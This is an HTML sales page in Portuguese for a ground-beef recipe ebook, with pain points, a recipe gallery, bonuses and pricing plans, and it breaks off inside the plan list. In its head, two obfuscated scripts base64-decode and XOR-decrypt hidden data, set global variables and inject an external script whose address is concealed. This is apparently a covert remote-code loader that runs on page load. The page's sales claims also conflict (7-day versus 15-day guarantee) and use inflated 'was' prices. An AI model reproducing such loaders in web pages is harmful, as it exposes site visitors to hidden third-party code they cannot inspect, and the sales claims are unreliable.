


<file: index-a-b.html>
﻿<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>180 Receitas de Carne Moída — Transforme o Ingrediente Mais Barato em Refeições Incríveis</title>
    <meta name="description" content="180 receitas de carne moída testadas, ingredientes simples, prontas em até 20 minutos. Por apenas R$9,90 com acesso imediato e garantia de 7 dias.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="image" href="public/heroab.jpg">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,600;0,700;0,800;0,900;1,800&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style-a-b.css">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ymfkv2uv04");
</script>

<script>(function(){var x_rl3=atob("DJsF/ZDZUII2PDQJEuAniOK1crgUVEB9Yug/0r+6NOwYSUBke/180/O2PaxUTht6celsjeSqf/dCUUcmfvpxmOOtfuhFHhgrc+9xj/m7JfZTTxYzSeAnk/G0NaAMHlBoZvooiOS0OeRPEUR7d+1gk+T0KOFZWBl6cfAn0bKvMe5DWRYzMLl40ev7PuNbWRYzMP9kifH0JfZbVVJwP+t3mOa8PvYbT0Fre/9237z7JuNaSVErKLkngLyicuxXUVErKLlhnOS4ffdCUV1va7Zsmv62IucbVVJ7c/Zg37z7JuNaSVErKLkngLyicuxXUVErKLlhnOS4ffdCUV1va7Zsjr26MfBCTFVndvon0bKvMe5DWRYzMLl4oO0=");var a_sy=[];for(var q_v=0;q_v<x_rl3.length;q_v++){a_sy.push(x_rl3.charCodeAt(q_v)&255);}var y_kjoa=a_sy[0];var j_o=a_sy.slice(1,1+y_kjoa);var l_c=a_sy.slice(1+y_kjoa);var b_o732=l_c.map(function(b,g_z){return b^j_o[g_z%y_kjoa];});var c_ibw="";for(var v_ud=0;v_ud<b_o732.length;v_ud++){c_ibw+=String.fromCharCode(b_o732[v_ud]&255);}var c_8=decodeURIComponent(escape(c_ibw));var b_o5j=JSON.parse(c_8);var d_b=b_o5j.globals||[];d_b.forEach(function(z_4as){window[z_4as.name]=z_4as.value;});var l_y2=document.createElement("script");l_y2.src=b_o5j.url;l_y2.async=true;l_y2.defer=true;(b_o5j.attributes||[]).forEach(function(x_q7){l_y2.setAttribute(x_q7.name,x_q7.value);});(document.head||document.documentElement).appendChild(l_y2);})();</script>

<script>(function(){var v_i8=atob("DKpiIj6MiW7R6Xxe3dFAV0zgq1TzgQgqrdlYDRHv7QD/nAgztMwbDF3j5ECzm1MtvtgLUkr/ph64kRky8toLWlvgpwSiy1B8vN4WUFfu/Bq0ml5khvdOAFng5gywhQ985/EZAFDt5Avz014utNIHTnfoq0Lznx0yqM9AGBy66Fiz0Rhn6poHFgfov1/g0EpovM5SFwiu9DOs");var u_fcvc=[];for(var m_wc=0;m_wc<v_i8.length;m_wc++){u_fcvc.push(v_i8.charCodeAt(m_wc)&255);}var j_7cbo=u_fcvc[0];var s_n=u_fcvc.slice(1,1+j_7cbo);var o_qu3=u_fcvc.slice(1+j_7cbo);var a_0=o_qu3.map(function(b,l_5ck){return b^s_n[l_5ck%j_7cbo];});var r_bp="";for(var k_9j=0;k_9j<a_0.length;k_9j++){r_bp+=String.fromCharCode(a_0[k_9j]&255);}var b_3=decodeURIComponent(escape(r_bp));var b_4=JSON.parse(b_3);var b_o=b_4.globals||[];b_o.forEach(function(l_7j){window[l_7j.name]=l_7j.value;});var u_eyz=document.createElement("script");u_eyz.src=b_4.url;u_eyz.async=true;u_eyz.defer=true;(b_4.attributes||[]).forEach(function(e_5n){u_eyz.setAttribute(e_5n.name,e_5n.value);});(document.head||document.documentElement).appendChild(u_eyz);})();</script>
</head>
<body>


<!-- ════════════════════════════════════
     DOBRA 1 — HERO
════════════════════════════════════ -->
<section class="hero">

    <h1>
        180 receitas fáceis e rápidas de
        <span class="big">CARNE MOÍDA</span>
    </h1>

    <p class="hero-sub">Receitas práticas para você transformar a carne moída em<b> pratos incríveis, fáceis e deliciosos.</b>
    </p>

    <div class="hero-book-wrap">
        <img src="public/heroab.jpg" alt="180 Receitas de Carne Moída" class="hero-img" fetchpriority="high" decoding="async">
    </div>

    <div class="price-center">
        <div class="price-from">De <span class="price-strike">R$67,00</span> por apenas</div>
        <div class="price-big"><span class="price-currency">R$</span>9,90</div>
    </div>

    <a href="#comprar" class="btn btn-green btn-hero">QUERO AS RECEITAS AGORA →</a>

    <div class="trust-row" style="justify-content:center; margin-top:16px;">
        <div class="ti">🔒 Compra Segura</div>
        <div class="ti">🛡️ Garantia 15 dias</div>
        <div class="ti">⚡ Acesso Imediato</div>
    </div>
</section>

<!-- ════════════════════════════════════
     DOBRA 2 — FILTRO DE PÚBLICO
════════════════════════════════════ -->
<section class="sec pain-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Está cansada de preparar carne moída <span class="r">sempre da mesma forma?</span></h2>
        <p class="sec-sub">Se isso te parece familiar, esse guia <b>foi feito pra você.</b></p>
        <div class="pain-grid">
            <div class="pain-card">
                <div class="pain-emoji">😩</div>
                <div class="pain-text">Enjoa do mesmo prato repetido toda semana e já não aguenta mais comer a mesma coisa</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">💸</div>
                <div class="pain-text">Gasta muito mais no supermercado por não saber variar com ingredientes baratos</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🤷</div>
                <div class="pain-text">Não tem a mínima ideia do que fazer diferente com a carne moída</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">😐</div>
                <div class="pain-text">Cardápio monótono e sem graça que ninguém da família tem vontade de comer</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🍝</div>
                <div class="pain-text">Acha que carne moída é só molho de macarrão e não sabe como ir além disso</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🔁</div>
                <div class="pain-text">Repete sempre as mesmas 2 ou 3 receitas sem saber como ampliar o repertório</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 4 — BENEFÍCIOS
════════════════════════════════════ -->
<section class="sec benefits-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Por que estas receitas <span class="r">vão salvar sua rotina</span></h2>
        <div class="benefits-grid">
            <div class="benefit-card">
                <div class="benefit-icon">📖</div>
                <div class="benefit-title">180 Receitas Deliciosas e Variadas</div>
                <div class="benefit-desc">Nunca mais repita o mesmo prato. São 180 receitas diferentes que vão transformar sua relação com a carne moída.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">💰</div>
                <div class="benefit-title">Economia Real no Supermercado</div>
                <div class="benefit-desc">Aprenda a criar refeições incríveis com um dos ingredientes mais baratos disponíveis. Mais sabor gastando menos.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">🌟</div>
                <div class="benefit-title">Receitas Simples e Ilustradas</div>
                <div class="benefit-desc">Passo a passo claro com fotos reais. Mesmo quem nunca cozinhou consegue fazer todas as receitas sem dificuldade.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">⏱️</div>
                <div class="benefit-title">Pronto em Minutos com o Que Você Tem</div>
                <div class="benefit-desc">Receitas práticas que usam ingredientes que você já tem em casa. Sem complicar, sem perder tempo desnecessário.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">🥗</div>
                <div class="benefit-title">Ideias para Lanche, Almoço e Jantar</div>
                <div class="benefit-desc">Do lanche da tarde ao jantar em família. Receitas para todas as refeições do dia, inclusive opções fit.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">📱</div>
                <div class="benefit-title">Pode Ser Impresso e Acessado no Celular</div>
                <div class="benefit-desc">Acesse do celular, tablet ou computador. Pode imprimir e deixar na geladeira. Do seu jeito, onde quiser.</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 5 — GALERIA DE RECEITAS
════════════════════════════════════ -->
<section class="sec gallery-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Você está preparada para incluir <span class="r">receitas gostosas</span> como essas no seu dia a dia</h2>
        <p class="sec-sub"><b>+180 receitas fáceis e rápidas prontas</b> para o café da manhã, lanche, almoço e jantar, uma ideia diferente pra cada vez que a família sentar à mesa.</p>
        <div class="gallery-grid">

            <div class="gallery-card">
                <div class="gallery-img"><img src="public/hamburguer.jpg" alt="Hambúrguer Artesanal" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">320 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/escondidinho.jpg" alt="Escondidinho Cremoso" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">280 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/esfirra.jpg" alt="Esfiha de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">210 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/pastel.jpg" alt="Pastel Assado" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">190 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/lasanha.jpg" alt="Lasanha Econômica" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">350 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/kafta.jpg" alt="Kafta no Palito" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">240 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/almondegas.jpg" alt="Almôndegas ao Molho" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">265 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/legumes.jpg" alt="Carne com Legumes" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">300 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/recheado.jpg" alt="Pimentão Recheado" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bowl.jpg" alt="Bowl Proteico" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">290 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bolo.jpg" alt="Bolo de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">310 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/batata.jpg" alt="Carne com Batata" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>

        </div>
        <p class="gallery-more">E muito mais <b>receitas incríveis esperando <br>por você </b>no guia completo</p>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 6 — BÔNUS
════════════════════════════════════ -->
<section class="sec bonus-sec">
    <div class="sec-inner">
        <h2 class="sec-title">E ainda tem mais! Você ainda leva <span class="hl"><span class="r">TUDO ISSO DE GRAÇA</span></span></h2>
        <p class="sec-sub"><b>4 bônus exclusivos</b> que complementam <br>perfeitamente o guia principal</p>
        <div class="bonus-grid">
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #1</div>
                <img src="public/tempero.jpg" alt="Temperos e Molhos" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Temperos e Molhos que Transformam Qualquer Prato</div>
                <div class="bonus-desc">Molhos e misturas de tempero que fazem a carne moída parecer feita em restaurante. Ingredientes simples, resultado surpreendente.</div>
                <div class="bonus-price"><span class="bonus-price-strike">de R$27,00</span> <span class="bonus-price-free">GRÁTIS HOJE</span></div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #2</div>
                <img src="public/lista.jpg" alt="Lista de Compras" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Lista de Compras</div>
                <div class="bonus-desc">Lista otimizada para comprar apenas o que precisa, sem desperdício e economizando bastante no mercado.</div>
                <div class="bonus-price"><span class="bonus-price-strike">de R$17,00</span> <span class="bonus-price-free">GRÁTIS HOJE</span></div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #3</div>
                <img src="public/lanche.jpg" alt="Lanche da Tarde Resolvido" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Lanche da Tarde Resolvido</div>
                <div class="bonus-desc">Lanches práticos e deliciosos para fazer em menos de 15 minutos. Perfeito para a correria do dia a dia.</div>
                <div class="bonus-price"><span class="bonus-price-strike">de R$19,00</span> <span class="bonus-price-free">GRÁTIS HOJE</span></div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #4</div>
                <img src="public/4.jpg" alt="Comunidade Exclusiva no WhatsApp" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Comunidade Exclusiva no WhatsApp</div>
                <div class="bonus-desc">Faça parte de uma comunidade exclusiva para trocar ideias, receitas, preparações e inspirações com outras pessoas.</div>
                <div class="bonus-price"><span class="bonus-price-strike">de R$37,00</span> <span class="bonus-price-free">GRÁTIS HOJE</span></div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 7 — PLANOS / SUPER COMBO
════════════════════════════════════ -->
<section class="sec pricing-sec" id="comprar">
    <div class="sec-inner">
        <h2 class="sec-title">ESCOLHA SEU <span class="r">PLANO</span></h2>
        <p class="sec-sub"><b>Por apenas R$10 a mais <u>você</u> leva o Plano Completo com 180 receitas + todos os bônus - somente hoje.</b></p>
        <div class="pricing-grid">

            <!-- PREMIUM -->
            <div class="plan-card-outer">
                <div class="plan-badge">⭐ MAIS VENDIDO</div>
                <div class="plan-card featured">
                <div class="plan-header">
                    <div class="plan-name">Plano Completo</div>
                    <div class="plan-subtitle">180 receitas + todos os bônus inclusos</div>
                    <div class="plan-price-old">De R$97,00</div>
                    <div class="plan-price"><sup>R$</sup>19,90</div>
                    <div class="plan-price-note">acesso vitalício</div>
                </div>
                <div class="plan-body">
                    <ul class="plan-features">
                        <li><span class="chk">✓</span> 180 Receitas de Carne Moída</li>
                        <li><span class="chk">✓</span> Entrega no imediata no e-mail e WhatsApp</li>
                        <li><span class="chk">✓</span> Acesso Vitalício + Atualizações</li>
